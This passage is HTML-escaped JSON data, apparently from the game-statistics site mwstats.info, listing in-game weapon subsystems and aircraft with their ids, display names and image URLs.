mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU7.jpeg?v=b0859e5a\&quot;,\&quot;id\&quot;:\&quot;YU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU8.jpeg?v=d6553533\&quot;,\&quot;id\&quot;:\&quot;YU8\&quot;,\&quot;name\&quot;:\&quot;YU-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU8Rotary.jpeg?v=075ed40c\&quot;,\&quot;id\&quot;:\&quot;YU8Rotary\&quot;,\&quot;name\&quot;:\&quot;YU-8 X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z10.jpeg?v=2902deb0\&quot;,\&quot;id\&quot;:\&quot;Z10\&quot;,\&quot;name\&quot;:\&quot;WZ-10 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z18F.jpeg?v=9ff5d1ad\&quot;,\&quot;id\&quot;:\&quot;Z18F\&quot;,\&quot;name\&quot;:\&quot;Z-18F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19.jpeg?v=ba11057f\&quot;,\&quot;id\&quot;:\&quot;Z19\&quot;,\&quot;name\&quot;:\&quot;WZ-19 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19E.jpeg?v=372aac14\&quot;,\&quot;id\&quot;:\&quot;Z19E\&quot;,\&quot;name\&quot;:\&quot;Z-19E Kite\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Z19M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z20H.jpeg?v=c29fbc22\&quot;,\&quot;id\&quot;:\&quot;Z20H\&quot;,\&quot;name\&quot;:\&quot;Z-20J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z21.jpeg?v=bc2480ab\&quot;,\&quot;id\&quot;:\&quot;Z21\&quot;,\&quot;name\&quot;:\&quot;Z-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6B.jpeg?v=9527d93d\&quot;,\&quot;id\&quot;:\&quot;Z6B\&quot;,\&quot;name\&quot;:\&quot;Z-6B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6BRemoteLauncher.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Z6BRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Remora Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Zeus127.jpeg?v=ae5baaa5\&quot;,\&quot;id\&quot;:\&quot;Zeus127\&quot;,\&quot;name\&quot;:\&quot;Zeus 127 Lightning (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZeusMLRS.jpeg?v=d4186e2e\&quot;,\&quot;id\&quot;:\&quot;ZeusMLRS\&quot;,\&quot;name\&quot;:\&quot;Zeus 551 Thunder (200 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Zircon.jpeg?v=b08f7a48\&quot;,\&quot;id\&quot;:\&quot;Zircon\&quot;,\&quot;name\&quot;:\&quot;3M22 Zircon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZPT99.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;ZPT99\&quot;,\&quot;name\&quot;:\&quot;ZPT-99 (30 mm) Shrapnel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRAKPalash.jpeg?v=e366159c\&quot;,\&quot;id\&quot;:\&quot;ZRAKPalash\&quot;,\&quot;name\&quot;:\&quot;3\\u041c89 Palash (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRK3K95Kinzhal.jpeg?v=fe3eb292\&quot;,\&quot;id\&quot;:\&quot;ZRK3K95Kinzhal\&quot;,\&quot;name\&quot;:\&quot;3K95 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKGarpun.jpeg?v=309441fa\&quot;,\&quot;id\&quot;:\&quot;ZRKGarpun\&quot;,\&quot;name\&quot;:\&quot;Garpun (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKLuchnikE.jpeg?v=099e05da\&quot;,\&quot;id\&quot;:\&quot;ZRKLuchnikE\&quot;,\&quot;name\&quot;:\&quot;Luchnik-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKRedut.jpeg?v=fd9664b9\&quot;,\&quot;id\&quot;:\&quot;ZRKRedut\&quot;,\&quot;name\&quot;:\&quot;9K96 Redut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZT3Ingwe.jpeg?v=cc141a01\&quot;,\&quot;id\&quot;:\&quot;ZT3Ingwe\&quot;,\&quot;name\&quot;:\&quot;ZT3 Ingwe\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZT6Mokopa.jpeg?v=017e5dfb\&quot;,\&quot;id\&quot;:\&quot;ZT6Mokopa\&quot;,\&quot;name\&quot;:\&quot;ZT6 Mokopa\&quot;}]&quot;,&quot;aircraft_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10.jpeg?v=50ed0417\&quot;,\&quot;id\&quot;:\&quot;A10\&quot;,\&quot;name\&quot;:\&quot;A-10 Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10C.jpeg?v=20908b4d\&quot;,\&quot;id\&quot;:\&quot;A10C\&quot;,\&quot;name\&quot;:\&quot;A-10C Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A129CBT.jpeg?v=7af74a15\&quot;,\&quot;id\&quot;:\&quot;A129CBT\&quot;,\&quot;name\&quot;:\&quot;A129 CBT Mangusta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A14.jpeg?v=f2910f5c\&quot;,\&quot;id\&quot;:\&quot;A14\&quot;,\&quot;name\&quot;:\&quot;A-14B Equalizer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AD12Dragonfly.jpeg?v=874ffa9c\&quot;,\&quot;id\&quot;:\&quot;AD12Dragonfly\&quot;,\&quot;name\&quot;:\&quot;AD-12 Dragonfly\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH1Z.jpeg?v=c0fb2933\&quot;,\&quot;id\&quot;:\&quot;AH1Z\&quot;,\&quot;name\&quot;:\&quot;AH-1Z Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64.jpeg?v=aa5e49d6\&quot;,\&quot;id\&quot;:\&quot;AH64\&quot;,\&quot;name\&quot;:\&quot;AH-64 Apache\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64EB2C.jpeg?v=2639ec1c\&quot;,\&quot;id\&quot;:\&quot;AH64EB2C\&quot;,\&quot;name\&quot;:\&quot;AH-64E-B2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RAD20X.jpeg?v=3521c508\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RAD20X\&quot;,\&quot;name\&quot;:\&quot;RAD-20X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aksungur.jpeg?v=31f6861c\&quot;,\&quot;id\&quot;:\&quot;Aksungur\&quot;,\&quot;name\&quot;:\&quot;Aksungur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AL301.jpeg?v=c29420cc\&quot;,\&quot;id\&quot;:\&quot;AL301\&quot;,\&quot;name\&quot;:\&quot;AL-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APFujin.jpeg?v=93d2dc98\&quot;,\&quot;id\&quot;:\&quot;APFujin\&quot;,\&quot;name\&quot;:\&quot;AP Fujin (\\u98a8\\u795e 2021)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenix.jpeg?v=87afd50c\&quot;,\&quot;id\&quot;:\&quot;APPhoenix\&quot;,\&quot;name\&quot;:\&quot;AP Phoenix (\\u4e0d\\u6b7b\\u9ce5 1983)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATDX.jpeg?v=147b7f8b\&quot;,\&quot;id\&quot;:\&quot;ATDX\&quot;,\&quot;name\&quot;:\&quot;ATD-X Shinshin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATN51.jpeg?v=e06fb0a6\&quot;,\&quot;id\&quot;:\&quot;ATN51\&quot;,\&quot;name\&quot;:\&quot;ATN-51 Black Plague\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AV8BNA.jpeg?v=5d586e63\&quot;,\&quot;id\&quot;:\&quot;AV8BNA\&quot;,\&quot;name\&quot;:\&quot;AV-8B Harrier II Night Attack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1B.jpeg?v=5ad6a79e\&quot;,\&quot;id\&quot;:\&quot;B1B\&quot;,\&quot;name\&quot;:\&quot;B-1B Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1N.jpeg?v=76ac6335\&quot;,\&quot;id\&quot;:\&quot;B1N\&quot;,\&quot;name\&quot;:\&quot;B-1N Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B21.jpeg?v=d1b296a8\&quot;,\&quot;id\&quot;:\&quot;B21\&quot;,\&quot;name\&quot;:\&quot;B-21 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B2Spirit.jpeg?v=3ede84a2\&quot;,\&quot;id\&quot;:\&quot;B2Spirit\&quot;,\&quot;name\&quot;:\&quot;B-2A Spirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B4.jpeg?v=e70f70db\&quot;,\&quot;id\&quot;:\&quot;B4\&quot;,\&quot;name\&quot;:\&quot;SDB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B52H.jpeg?v=16db5957\&quot;,\&quot;id\&quot;:\&quot;B52H\&quot;,\&quot;name\&quot;:\&quot;B-52H Stratofortress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BAEMantis.jpeg?v=a630743a\&quot;,\&quot;id\&quot;:\&quot;BAEMantis\&quot;,\&quot;name\&quot;:\&quot;Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarAkinci.jpeg?v=a2e71fcd\&quot;,\&quot;id\&quot;:\&quot;BayraktarAkinci\&quot;,\&quot;name\&quot;:\&quot;Bayraktar Akinci\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarMIUS.jpeg?v=cc950096\&quot;,\&quot;id\&quot;:\&quot;BayraktarMIUS\&quot;,\&quot;name\&quot;:\&quot;Bayraktar K\\u0131z\\u0131lelma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackHawk.jpeg?v=c993f596\&quot;,\&quot;id\&quot;:\&quot;BlackHawk\&quot;,\&quot;name\&quot;:\&quot;SH-60 Seahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C70.jpeg?v=0e78b8d6\&quot;,\&quot;id\&quot;:\&quot;C70\&quot;,\&quot;name\&quot;:\&quot;S-70 Okhotnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100.jpeg?v=8a0c6bb4\&quot;,\&quot;id\&quot;:\&quot;Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter S-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH4Rainbow.jpeg?v=abec500e\&quot;,\&quot;id\&quot;:\&quot;CH4Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-4 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH53E.jpeg?v=9c2617a4\&quot;,\&quot;id\&quot;:\&quot;CH53E\&quot;,\&quot;name\&quot;:\&quot;CH-53E Super Stallion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH7Rainbow.jpeg?v=2fda6638\&quot;,\&quot;id\&quot;:\&quot;CH7Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-7 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chimaera.jpeg?v=72a8b300\&quot;,\&quot;id\&quot;:\&quot;Chimaera\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Chimaera\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Copperhead.jpeg?v=d2153ea0\&quot;,\&quot;id\&quot;:\&quot;Copperhead\&quot;,\&quot;name\&quot;:\&quot;CH-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CougarCopter.jpeg?v=515bda3c\&quot;,\&quot;id\&quot;:\&quot;CougarCopter\&quot;,\&quot;name\&quot;:\&quot;Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_MI171SHP.jpeg?v=89cc3b7e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_MI171SHP\&quot;,\&quot;name\&quot;:\&quot;Mi-171ShP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_MPUH.jpeg?v=505921d3\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_MPUH\&quot;,\&quot;name\&quot;:\&quot;MPUH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cyclone.jpeg?v=4c661752\&quot;,\&quot;id\&quot;:\&quot;Cyclone\&quot;,\&quot;name\&quot;:\&quot;Cyclone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DarkSword.jpeg?v=25c1f5b8\&quot;,\&quot;id\&quot;:\&quot;DarkSword\&quot;,\&quot;name\&quot;:\&quot;Dark Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DefiantX.jpeg?v=6b9f10bb\&quot;,\&quot;id\&quot;:\&quot;DefiantX\&quot;,\&quot;name\&quot;:\&quot;Defiant X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DivineEagle.jpeg?v=aa8961ae\&quot;,\&quot;id\&quot;:\&quot;DivineEagle\&quot;,\&quot;name\&quot;:\&quot;Divine Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonWing.jpeg?v=8e6b1292\&quot;,\&quot;id\&quot;:\&quot;DragonWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Dragon Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EC665.jpeg?v=9da5d077\&quot;,\&quot;id\&quot;:\&quot;EC665\&quot;,\&quot;name\&quot;:\&quot;EC-665 Tiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F117ANightHawk.jpeg?v=30619659\&quot;,\&quot;id\&quot;:\&quot;F117ANightHawk\&quot;,\&quot;name\&quot;:\&quot;F-117A Nighthawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F14.jpeg?v=53f7a3c7\&quot;,\&quot;id\&quot;:\&quot;F14\&quot;,\&quot;name\&quot;:\&quot;F-14 Tomcat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15.jpeg?v=48c25cd8\&quot;,\&quot;id\&quot;:\&quot;F15\&quot;,\&quot;name\&quot;:\&quot;F-15N Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15FJ.jpeg?v=083c7038\&quot;,\&quot;id\&quot;:\&quot;F15FJ\&quot;,\&quot;name\&quot;:\&quot;F-15 JX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F16C.jpeg?v=2e859927\&quot;,\&quot;id\&quot;:\&quot;F16C\&quot;,\&quot;name\&quot;:\&quot;F-16\\u0421 Fighting Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18.jpeg?v=b12530d0\&quot;,\&quot;id\&quot;:\&quot;F18\&quot;,\&quot;name\&quot;:\&quot;F-18 Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18FSuperHornet.jpeg?v=c2e19a49\&quot;,\&quot;id\&quot;:\&quot;F18FSuperHornet\&quot;,\&quot;name\&quot;:\&quot;F\\/A-18E\\/F Super Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2.jpeg?v=06dd6529\&quot;,\&quot;id\&quot;:\&quot;F2\&quot;,\&quot;name\&quot;:\&quot;F-2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F22.jpeg?v=87489afa\&quot;,\&quot;id\&quot;:\&quot;F22\&quot;,\&quot;name\&quot;:\&quot;F-22 Raptor\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F28.jpeg?v=fd70ffd6\&quot;,\&quot;id\&quot;:\&quot;F28\&quot;,\&quot;name\&quot;:\&quot;F-28 Tomcat II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2SuperKai.jpeg?v=d757a7ae\&quot;,\&quot;id\&quot;:\&quot;F2SuperKai\&quot;,\&quot;name\&quot;:\&quot;F-2 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F3.jpeg?v=b6e3d16d\&quot;,\&quot;id\&quot;:\&quot;F3\&quot;,\&quot;name\&quot;:\&quot;F-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F35.jpeg?v=801bac09\&quot;,\&quot;id\&quot;:\&quot;F35\&quot;,\&quot;name\&quot;:\&quot;F-35 Lightning II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F37.jpeg?v=56420b10\&quot;,\&quot;id\&quot;:\&quot;F37\&quot;,\&quot;name\&quot;:\&quot;F\\/A-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F4SPhantomII.jpeg?v=c63ab5cb\&quot;,\&quot;id\&quot;:\&quot;F4SPhantomII\&quot;,\&quot;name\&quot;:\&quot;F-4S Phantom II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F5.jpeg?v=7c36bf68\&quot;,\&quot;id\&quot;:\&quot;F5\&quot;,\&quot;name\&quot;:\&quot;F-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F90.jpeg?v=00a11181\&quot;,\&quot;id\&quot;:\&quot;F90\&quot;,\&quot;name\&quot;:\&quot;F-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FARA.jpeg?v=5c3eb454\&quot;,\&quot;id\&quot;:\&quot;FARA\&quot;,\&quot;name\&quot;:\&quot;FARA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FB111A.jpeg?v=03922a52\&quot;,\&quot;id\&quot;:\&quot;FB111A\&quot;,\&quot;name\&quot;:\&quot;FB-111A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FCAS.jpeg?v=4532e9d1\&quot;,\&quot;id\&quot;:\&quot;FCAS\&quot;,\&quot;name\&quot;:\&quot;FCAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97A.jpeg?v=160298eb\&quot;,\&quot;id\&quot;:\&quot;FH97A\&quot;,\&quot;name\&quot;:\&quot;FH-97A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FL71.jpeg?v=2ae2450f\&quot;,\&quot;id\&quot;:\&quot;FL71\&quot;,\&quot;name\&quot;:\&quot;FL-71\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gongji11.jpeg?v=3ccccdb9\&quot;,\&quot;id\&quot;:\&quot;Gongji11\&quot;,\&quot;name\&quot;:\&quot;Gongji-11 Sharp Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Guntaur.jpeg?v=cb19f22a\&quot;,\&quot;id\&quot;:\&quot;Guntaur\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Guntaur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H10.jpeg?v=b959d53b\&quot;,\&quot;id\&quot;:\&quot;H10\&quot;,\&quot;name\&quot;:\&quot;Xian H-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H18.jpeg?v=36c892b4\&quot;,\&quot;id\&quot;:\&quot;H18\&quot;,\&quot;name\&quot;:\&quot;Xian H-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H20.jpeg?v=2942224d\&quot;,\&quot;id\&quot;:\&quot;H20\&quot;,\&quot;name\&quot;:\&quot;Xian H-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H225M.jpeg?v=0d8682e4\&quot;,\&quot;id\&quot;:\&quot;H225M\&quot;,\&quot;name\&quot;:\&quot;UH-15A Super Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H6.jpeg?v=c5b38cbb\&quot;,\&quot;id\&quot;:\&quot;H6\&quot;,\&quot;name\&quot;:\&quot;Xian H-6N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H8.jpeg?v=36e0d709\&quot;,\&quot;id\&quot;:\&quot;H8\&quot;,\&quot;name\&quot;:\&quot;Xian H-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HALAMCA.jpeg?v=8e163749\&quot;,\&quot;id\&quot;:\&quot;HALAMCA\&quot;,\&quot;name\&quot;:\&quot;HAL AMCA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammerhead.jpeg?v=d0e7b18c\&quot;,\&quot;id\&quot;:\&quot;Hammerhead\&quot;,\&quot;name\&quot;:\&quot;Hammerhead\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harbin.jpeg?v=ccf24dc6\&quot;,\&quot;id\&quot;:\&quot;Harbin\&quot;,\&quot;name\&quot;:\&quot;WZ-9 Harbin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harrier.jpeg?v=58356b91\&quot;,\&quot;id\&quot;:\&quot;Harrier\&quot;,\&quot;name\&quot;:\&quot;AV-08 Harrier\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_TW200.jpeg?v=f9db74fc\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_TW200\&quot;,\&quot;name\&quot;:\&quot;TW 200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_WZ11W.jpeg?v=f4caee38\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_WZ11W\&quot;,\&quot;name\&quot;:\&quot;WZ-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Invictus.jpeg?v=453ed450\&quot;,\&quot;id\&quot;:\&quot;Invictus\&quot;,\&quot;name\&quot;:\&quot;Bell 360 Invictus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J10.jpeg?v=551a87d6\&quot;,\&quot;id\&quot;:\&quot;J10\&quot;,\&quot;name\&quot;:\&quot;Chengdu J-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J15.jpeg?v=fc3ecb98\&quot;,\&quot;id\&quot;:\&quot;J15\&quot;,\&quot;name\&quot;:\&quot;J-15 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J16.jpeg?v=e5df6b7e\&quot;,\&quot;id\&quot;:\&quot;J16\&quot;,\&quot;name\&quot;:\&quot;J-16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J20.jpeg?v=d9304028\&quot;,\&quot;id\&quot;:\&quot;J20\&quot;,\&quot;name\&quot;:\&quot;J-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J25.jpeg?v=5b1543d1\&quot;,\&quot;id\&quot;:\&quot;J25\&quot;,\&quot;name\&quot;:\&quot;J-25\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J26.jpeg?v=41942250\&quot;,\&quot;id\&quot;:\&quot;J26\&quot;,\&quot;name\&quot;:\&quot;J-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J31.jpeg?v=dc7e47cf\&quot;,\&quot;id\&quot;:\&quot;J31\&quot;,\&quot;name\&quot;:\&quot;FC-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J35.jpeg?v=b6e0aa7d\&quot;,\&quot;id\&quot;:\&quot;J35\&quot;,\&quot;name\&quot;:\&quot;J-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36.jpeg?v=24cd0420\&quot;,\&quot;id\&quot;:\&quot;J36\&quot;,\&quot;name\&quot;:\&quot;J-36\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36ASF.jpeg?v=dfe1518f\&quot;,\&quot;id\&quot;:\&quot;J36ASF\&quot;,\&quot;name\&quot;:\&quot;J-36 